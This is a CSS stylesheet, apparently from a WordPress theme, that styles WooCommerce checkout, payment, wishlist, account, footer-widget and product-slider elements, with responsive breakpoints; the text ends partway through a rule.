.woocommerce .create-account .checkbox:before,
.woocommerce .woocommerce-shipping-fields .checkbox:before,
.woocommerce #payment ul.payment_methods li label:before {
	background-color: #fafafa;
    border: 1px solid #fafafa;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) input[type=checkbox]:checked + label:before,
.woocommerce .create-account input[type=checkbox]:checked + .checkbox:before,
.woocommerce .woocommerce-shipping-fields input[type=checkbox]:checked + .checkbox:before,
.woocommerce ul#shipping_method li input[type=radio]:checked + label:before,
.woocommerce #payment ul.payment_methods li input[type=radio]:checked + label:before {
    content: "\f00c";
    font-family: 'fontawesome';
    color: #ffdd00;
    font-size: 14px;
    text-align: center;
    line-height: 24px;
    background-color: transparent;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row.form-row-last {
	width: 100%;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label {
	margin-left: 30px;
	padding-left: 30px;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before {
	left: 0;
}
.woocommerce form .form-row.create-account {
	position: relative;
	padding: 20px 0 10px 44px;
	margin: 0;
}
.woocommerce ul#shipping_method li,
.woocommerce #payment ul.payment_methods li {
	text-indent: 0;
	margin-bottom: 10px;
}
.woocommerce ul#shipping_method li:last-child,
.woocommerce #payment ul.payment_methods li:last-child {
	margin-bottom: 0;
}
.woocommerce #payment ul.payment_methods li label {
	color: #6f8190;
	font-weight: normal;
}
.woocommerce #payment div.payment_box {
	background-color: transparent;
	border: 1px solid #cccccc;
	border-radius: 0;
	padding: 10px 20px;
	margin: 0 0 15px;
}
.woocommerce #payment div.payment_box:before {
	display: none;
}
.woocommerce #payment div.payment_box p {
	color: #6f8190;
}
.woocommerce #payment .payment_method_paypal .about_paypal {
    line-height: 30px;
    padding-left: 10px;
    padding-top: 9px;
    font-size: 14px;
    color: #ffdd00;
}
.woocommerce #payment .payment_method_paypal .about_paypal:hover {
	color: #3c3c3c;
}
.woocommerce #payment .form-row.place-order {
	padding: 30px 0 0;
	margin: 0;
}
.woocommerce .woocommerce-shipping-fields .checkbox:before {
	left: auto;
	right: -40px;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
	background-color: transparent;
}
/**********************************************************/
/*		                	SUCCESS	 		    		  */
/**********************************************************/
.woocommerce .woocommerce-thankyou-order-received {
	font-size: 30px;
	font-weight: 900;
	color: #ffdd00;
	text-transform: uppercase;
}
.woocommerce .woocommerce-thankyou-order-details.order_details {
	padding-left: 0;
	margin: 30px 0;
}
.status-publish.hentry .woocommerce .title h3,
.status-publish.hentry .woocommerce h2 {
	margin: 70px 0 30px;
}
.status-publish.hentry .woocommerce .title a.edit {
	margin-left: 60px;
}
.status-publish.hentry .woocommerce > p {
	margin: 0 0 15px;
}
.status-publish.hentry .woocommerce > p.myaccount_user,
.status-publish.hentry .woocommerce > p.order-again,
.status-publish.hentry .woocommerce > p.myaccount_address {
	margin-bottom: 0;
}
.status-publish.hentry .woocommerce > p.order-again {
	margin-top: 15px;
}
.woocommerce .col2-set.addresses,
.woocommerce-page .col2-set.addresses,
.woocommerce .col2-set.addresses .col-1 address,
.woocommerce-page .col2-set.addresses .col-1 address,
.woocommerce .col2-set.addresses .col-2 address,
.woocommerce-page .col2-set.addresses .col-2 address {
	margin-bottom: 0;
}
.yith-wcwl-add-to-wishlist .add_to_wishlist{
   width: 190px;
   line-height: 36px;
   color: #3c3c3c;
   font-weight: 600;
   background-color: transparent;
   padding: 0;
   border: 2px solid #3c3c3c;
   border-radius: 50px !important;
   -webkit-border-radius: 50px !important;
   -moz-border-radius: 50px !important;
   text-transform: uppercase;
   display: inline-block;
   text-align: center;
   position: relative;
   overflow: hidden;
}
.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
   color: #434a54;
   border: 2px solid #ffdd00;
   background-color: #ffdd00;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
	color: #ffdd00;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
	color: #49575f;
}
.wishlist-title h2{
    margin-top: 0 !important;
}
.woocommerce table.order_details th {
	width: 50%;
}
.woocommerce table.customer_details th {
	text-align: left;
	width: 50%;
}
/**********************************************************/
/*		                	ACCOUNT	 		    		  */
/**********************************************************/
.woocommerce-account .woocommerce-MyAccount-content h3 {
	margin-top: 0;
    color: #49575f;
    display: table;
    position: relative;
}
.woocommerce-account .woocommerce-MyAccount-content h3:after {
    position: absolute;
    content: '';
    bottom: 5px;
    right: -57px;
    height: 3px;
    width: 50px;
    background-color: #ffdd00;
}
.woocommerce .billing-address-header-wrapper h3 {
	display: inline-block;
	position: relative;
	margin-bottom: 20px;
}
.woocommerce input.billing-address-button {
	margin-top: 20px;
	margin-left: 3px;
}
.woocommerce .billing-address-header-wrapper h3:after {
	position: absolute;
	content: '';
	bottom: 5px;
	right: -57px;
	height: 3px;
	width: 50px;
	background-color: #ffdd00;
}
.woocommerce table.my_account_orders .order-actions {
	text-align: center;
}
.woocommerce table.my_account_orders .order-actions .button {
	margin-top: 0.5em;
	line-height: 32px;
}
.woocommerce table.my_account_orders th {
	padding: 16px 12px;
	font-size: 14px;
}
/**********************************************************/
/*			        		FOOTER  					  */
/**********************************************************/
.footer-main .woocommerce.widget_product_search .title-widget {
	margin-bottom: 0;
}
.footer .woocommerce a,
.footer .woocommerce ul.cart_list li a,
.footer .woocommerce ul.product_list_widget li a {
	color: #ffffff;
}
.footer .woocommerce a:hover,
.footer .woocommerce ul.cart_list li a:hover,
.footer .woocommerce ul.product_list_widget li a:hover {
	color: #ffdd00;
}
.footer .woocommerce #respond input#submit,
.footer .woocommerce a.button,
.footer .woocommerce button.button,
.footer .woocommerce input.button {
	background-color: #3B4757;
}
.footer .woocommerce #respond input#submit:hover,
.footer .woocommerce a.button:hover,
.footer .woocommerce button.button:hover,
.footer .woocommerce input.button:hover {
	color: #ffffff;
}
.footer .woocommerce #respond input#submit:hover:after,
.footer .woocommerce a.button:hover:after,
.footer .woocommerce button.button:hover:after,
.footer .woocommerce input.button:hover:after {
	background-color: #ffdd00;
}
.footer .woocommerce.widget_layered_nav_filters ul,
.footer .woocommerce.widget_price_filter .price_slider_wrapper,
.footer .woocommerce.widget_product_search .woocommerce-product-search {
	padding-top: 0;
}
.footer .woocommerce .widget_shopping_cart .cart_list li,
.footer .woocommerce.widget_shopping_cart .cart_list li,
.footer .woocommerce ul.cart_list li,
.footer .woocommerce ul.product_list_widget li {
	padding-top: 15px;
	padding-bottom: 15px;
	border-color: #2F374C;
}
.footer .woocommerce.widget_layered_nav ul li:first-child,
.footer .woocommerce.widget_product_categories .product-categories > li:first-child,
.footer .woocommerce .widget_shopping_cart .cart_list li:first-child,
.footer .woocommerce.widget_shopping_cart .cart_list li:first-child,
.footer .woocommerce ul.cart_list li:first-child,
.footer .woocommerce ul.product_list_widget li:first-child {
	padding-top: 0;
}
.footer .woocommerce.widget_product_categories .product-categories > li:first-child > span {
	top: 0;
}
.footer .woocommerce .widget_shopping_cart .cart_list li a.remove,
.footer .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 15px;
}
.footer .woocommerce.widget_product_tag_cloud .tag-widget {
	margin-top: 0;
}
.footer .woocommerce .widget_shopping_cart .total,
.footer .woocommerce.widget_shopping_cart .total {
	border-color: #2F374C;
}
.footer .woocommerce ul.cart_list li img,
.footer .woocommerce ul.product_list_widget li img {
	width: 59px;
}
.footer .woocommerce ul.product_list_widget li .quantity {
	margin-left: 75px;
}
.footer .woocommerce ul.product_list_widget li .quantity .amount,
.footer .woocommerce .widget_shopping_cart .total .amount,
.footer .woocommerce.widget_shopping_cart .total .amount,
.footer .woocommerce.widget_top_rated_products .product_list_widget .amount,
.footer .woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.footer .woocommerce.widget_products .product_list_widget .amount {
	font-size: 16px;
}
footer .woocommerce.widget_layered_nav ul li,
footer .woocommerce.widget_product_categories .product-categories li,
footer .woocommerce .widget_shopping_cart .cart_list li,
footer .woocommerce.widget_shopping_cart .cart_list li,
footer .woocommerce ul.cart_list li,
footer .woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #2F374C;
}
footer .woocommerce ul.cart_list li,
footer .woocommerce ul.product_list_widget li {
	padding: 20px 0;
}
.slz-woocommerce .col-md-12 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	float: right;
    margin-left: 220px;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	margin-top: 0;
    margin-left: 0;
    text-align: right;
}
.comment-text .description p{
	margin-bottom: 0 !important;
}
.slick-list {
	position: relative;
}
.thumbnails.slider > div {
	overflow: visible !important;
	height: auto !important;
}
ul.yith_magnifier_gallery {
	overflow: hidden;
	position: relative !important;
	width: calc(100% + 15px)!important;
	width: -webkit-calc(100% + 15px)!important;
	width: -moz-calc(100% + 15px)!important;
	height: auto !important;
	padding-bottom: 35px;
}
ul.yith_magnifier_gallery li {
	margin-right: 15px;
}
ul.yith_magnifier_gallery li a {
    margin-top: 0 !important;
}
.woocommerce-page.columns-4 ul.products li.product, 
.woocommerce.columns-4 ul.products li.product {
	width: 25%;
}
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product {
	width: 33.33%;
}
.woocommerce-page.columns-2 ul.products li.product, 
.woocommerce.columns-2 ul.products li.product {
	width: 50%;
}
.woocommerce-page.columns-1 ul.products li.product, 
.woocommerce.columns-1 ul.products li.product {
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce.widget_product_categories .product-categories {
	margin-top: -20px;
}
.woocommerce ul.cart_list li:first-child, .woocommerce ul.product_list_widget,
.woocommerce .widget_shopping_cart .cart_list,
.woocommerce.widget_shopping_cart .cart_list {
	margin-top: -20px;
}
header .woocommerce ul.product_list_widget {
	margin-top: 0;
}
.woocommerce.widget_product_categories .product-categories > li:hover span.fa {
    color: #ffdd00;
}
.woocommerce ul.product_list_widget li .quantity .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_top_rated_products .product_list_widget .amount,
.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.woocommerce.widget_products .product_list_widget .amount {
    vertical-align: inherit;
}
footer .woocommerce.widget_price_filter .price_label {
    float: right;
}
footer .woocommerce.widget_price_filter .price_slider_wrapper:before {
    top: 0;
}
footer .woocommerce.widget_price_filter .price_slider_wrapper {
    padding-top: 0;
}
footer .woocommerce.widget_product_categories .product-categories li a,
footer .woocommerce ul.cart_list li a,
footer .woocommerce ul.product_list_widget li a {
    color: #8e8e8e;
}
footer .woocommerce.widget_product_categories .product-categories li a:hover,
footer .woocommerce ul.cart_list li a:hover,
footer .woocommerce ul.product_list_widget li a:hover {
    color: #ffdd00;
}
.woocommerce-message a,
.slz-woocommerce .woocommerce-message a{
    display: none;
}

/**********************************************************/
/*		                 RESPONSE	 		    		  */
/**********************************************************/
@media screen and (max-width: 1199px) {
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 65%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 35%;
	}
	.woocommerce ul.product_list_widget li .quantity .amount,
	.woocommerce .widget_shopping_cart .total .amount,
	.woocommerce.widget_shopping_cart .total .amount,
	.woocommerce.widget_top_rated_products .product_list_widget .amount,
	.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
	.woocommerce.widget_products .product_list_widget .amount {
		font-size: 16px;
	}
	.woocommerce table.shop_table td.actions .coupon {
		width: 100%;
		text-align: left;
		margin-bottom: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon input.input-text {
		width: 250px;
	}
	.woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		width: 200px;
	}
	.woocommerce table.shop_table td.actions .coupon input.button {
		float: right;
		width: 200px;
	}
	.slz-woocommerce .added_to_cart.wc-forward,
	.slz-woocommerce button.button, .slz-woocommerce input.button,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button {
	}
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 266px;
	}
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 266px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev {
		left: 310px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next {
		right: 310px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
		left: 110px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
		right: 125px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 205px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: 190px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
		line-height: 16px;
		margin-top: 10px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: block;
	}
}
@media screen and (max-width: 991px) {
	.woocommerce ul.products li.product:nth-child(2n), 
	.woocommerce-page ul.products li.product:nth-child(2n), 
	.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n), 
	.woocommerce[class*=columns-] ul.products li.product:nth-child(2n) {
		float: none;
	}
	.slz-woocommerce .col-md-12 .products .type-product {
		width: 50%
	}
	.woocommerce #content div.product div.images, 
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.images, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.images, 
	.woocommerce-page div.product div.summary {
		width: 50%;
		float: left;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		clear: inherit;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 80%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 20%;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 32px;
	}
	.woocommerce table.shop_table .quantity {
		display: inline-block;
	}
	.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th,
	.woocommerce .cart-collaterals .cart_totals table.shop_table tbody td {
		background-color: transparent;
	}
	.woocommerce #content table.cart td.actions
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		float: left;
	}
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2,
	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		margin-bottom: 0;
	}
	.woocommerce .woocommerce-shipping-fields h3 {
		margin-top: 60px;
	}
	.col-md-12 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	    margin-top: 0;
	   	margin-left: 0;
	}
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 315px;
	}
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 315px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
		left: 135px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
		right: 150px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 135px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: 150px;
	}
	.col-md-12 .woocommerce .cart-collaterals .cart_totals,
	.col-md-12 .woocommerce-page .cart-collaterals .cart_totals {
		width: 50%;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: inline-block;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: inline-block;
	}
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product{
		margin-bottom: 30px;
	}
	.woocommerce ul.products li.product:last-child, 
	.woocommerce-page ul.products li.product:last-child, 
	.woocommerce-page[class*=columns-] ul.products li.product:last-child, 
	.woocommerce[class*=columns-] ul.products li.product:last-child{
		margin-bottom: 0px;
	}
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:33.3333%;
	}
}
@media screen and (max-width:768px) {
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:50%;
	}
}
@media screen and (max-width: 767px) {
	.woocommerce .woocommerce-shipping-fields h3 {
		margin-top: 40px;
	}
	.woocommerce .col2-set, .woocommerce-page .col2-set {
		margin-bottom: 40px;
	}
	.slz-woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		padding: 13px 20px;
	}
	.status-publish.hentry .woocommerce .title h3, .status-publish.hentry .woocommerce h2 {
		margin: 40px 0 30px;
	}
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:50%;
	}
	.woocommerce ul.products li.product .price,
	.woocommerce ul.products li.product .price ins .amount,
	.slz-woocommerce .products .type-product .price ins .amount,
	.slz-woocommerce .products .type-product .price > .amount {
		font-size: 16px;
	}
	.woocommerce ul.products li.product h3,
	.slz-woocommerce .products .type-product h3 {
		font-size: 18px;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li .add_to_cart_button,
	.slz-woocommerce .products .type-product .add_to_cart_button,
	.slz-woocommerce .products .type-product .ajax_add_to_cart,
	.slz-woocommerce .products .type-product .added_to_cart.wc-forward,
	.slz-woocommerce .products .type-product .product_type_variable,
	.slz-woocommerce .added_to_cart.wc-forward, .slz-woocommerce input#submit,
	.slz-woocommerce a.button, .slz-woocommerce button.button,
	.slz-woocommerce input.button, .woocommerce #respond input#submit,
	.woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
		height: auto;
	}
	.col-md-12 .woocommerce .cart-collaterals .cart_totals,
	.col-md-12 .woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
		border: 0;
	}
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		float: right;
		width: 250px;
	}
	.woocommerce table.cart td.actions .coupon {
		padding-bottom: 0;
		margin-bottom: 30px;
	}
	.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button {
		font-size: 14px;
	}
	.table-responsive {
		border: none;
		margin-bottom: 0;
	}
	.slz-woocommerce .type-product .entry-summary .price del {
		font-size: 18px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 24px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .tabs > li {
		padding: 10px 15px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .tabs > li > a {
		font-size: 18px;
	}
	.woocommerce .woocommerce-thankyou-order-received {
		font-size: 24px;
	}
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2,
	.slz-woocommerce .type-product .related h2,
	.slz-woocommerce .type-product .upsells h2,
	.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2 {
		font-size: 24px;
		margin-bottom: 35px;
	}
	.slz-woocommerce .type-product .entry-summary .entry-title,
	.woocommerce div.product .product_title {
		font-size: 30px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
	    padding-top: 50px;
    	padding-bottom: 50px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .panel {
		padding-top: 20px;
	}
	.slz-woocommerce .type-product .entry-summary .price {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.slz-woocommerce .type-product p,
	.slz-woocommerce .type-product .entry-summary .quantity,
	.slz-woocommerce .product .cart .single_variation_wrap .woocommerce-variation,
	.slz-woocommerce .product .cart .variations {
		margin-bottom: 15px;
	}
	.slz-woocommerce .type-product .cart {
		padding-top: 15px;
	}
	.woocommerce #payment ul.payment_methods {
		padding-top: 30px;
	}
	.woocommerce .woocommerce-error,
	.slz-woocommerce .woocommerce-message,
	.woocommerce .woocommerce-message,
	.slz-woocommerce .woocommerce-error,
	.slz-woocommerce .woocommerce-info,
	.woocommerce .woocommerce-info {
		line-height: 20px;
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}
	.slz-woocommerce .woocommerce-message a,
	.woocommerce .woocommerce-message a,
	.woocommerce .woocommerce-error a,
	.slz-woocommerce .woocommerce-error a,
	.slz-woocommerce .woocommerce-info a,
	.woocommerce .woocommerce-info a,
	.slz-woocommerce .woocommerce-message .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce .woocommerce-error .button,
	.slz-woocommerce .woocommerce-error .button,
	.slz-woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-info .button {
		line-height: 20px;
	}
	.woocommerce .woocommerce-error:before,
	.woocommerce .woocommerce-info:before,
	.woocommerce .woocommerce-message:before {
		top: 10px;
	}
	.woocommerce table.shop_table td.product-quantity:before {
		line-height: 40px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 42%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 42%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 40%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 40 / 100);
		right: -webkit-calc((100% - 15px) * 40 / 100);
		right: -moz-calc((100% - 15px) * 40 / 100);
	}
	.woocommerce table.shop_table td.actions .coupon input.button {
		width: 200px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
	}
	.slz-woocommerce .products .type-product {
		margin-bottom: 40px;
	}
	.slz-woocommerce .type-product .upsells {
		margin-bottom: 80px;
	}
}
@media screen and (max-width: 700px) {
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 41%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 41%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 38%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 38 / 100);
		right: -webkit-calc((100% - 15px) * 38 / 100);
		right: -moz-calc((100% - 15px) * 38 / 100);
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount,
	.woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: block;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		line-height: 14px;
		margin-top: 8px;
	}
}
@media screen and (max-width: 600px) {
	.woocommerce.columns-2 ul.products li.product,
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:100%;
	}
	.woocommerce div.product form.cart div.quantity {
		margin: 0 4px 15px 0;
	}
	.slz-woocommerce .type-product .entry-summary .price del {
		margin-right: 10px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 22px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins .amount:first-child {
		margin-right: 5px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins .amount:last-child {
		margin-left: 5px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2,
	.slz-woocommerce .type-product .related h2,
	.slz-woocommerce .type-product .upsells h2,
	.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2,
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2 {
		margin-top: 50px;
		margin-bottom: 30px;
	}
	.slz-woocommerce .type-product .related h2 {
		margin-top: 0;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 75%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 25%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 39%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 39%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 36%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 36 / 100);
		right: -webkit-calc((100% - 15px) * 36 / 100);
		right: -moz-calc((100% - 15px) * 36 / 100);
	}
	.woocommerce table.shop_table td.actions .coupon input.input-text {
		width: 200px;
	}
	.woocommerce table.wishlist_table thead th,
	.woocommerce table.wishlist_table tbody td {
		white-space: normal;
	}
}
@media screen and (max-width: 480px) {
	.col-1 {
		margin-bottom: 0;
	}
	.slz-woocommerce #content div.product div.images, 
	.slz-woocommerce #content div.product div.summary, 
	.slz-woocommerce div.product div.images, 
	.slz-woocommerce div.product div.summary, 
	.slz-woocommerce #content div.product div.images, 
	.slz-woocommerce #content div.product div.summary, 
	.slz-woocommerce div.product div.images, 
	.slz-woocommerce div.product div.summary {
		width: 100%;
	}
	.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a {
		font-size: 20px;
	}
	ul.yith_magnifier_gallery {
		padding-bottom: 0;
	}
	.slz-woocommerce div.product form.cart div.quantity {
		margin: 0 4px 0 0;
	}
	.slz-woocommerce div.product form.cart, .woocommerce div.product p.cart {
		margin-bottom: 20px;
	}
	.slz-woocommerce div.product .woocommerce-product-rating {
		margin-bottom: 0;
	}
	.slz-woocommerce .type-product .entry-summary,
	.slz-woocommerce .type-product .images {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.slz-woocommerce .type-product .entry-summary {
		padding-top: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon {
		width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .input-text {
		width: 100%;
		margin: 0;
		margin-bottom: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon input.button,
	.woocommerce table.shop_table td.actions input.button,
	.woocommerce table.shop_table td.actions .coupon input.input-text,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		width: 100%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 70%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 30%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 37%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 37%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 40%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
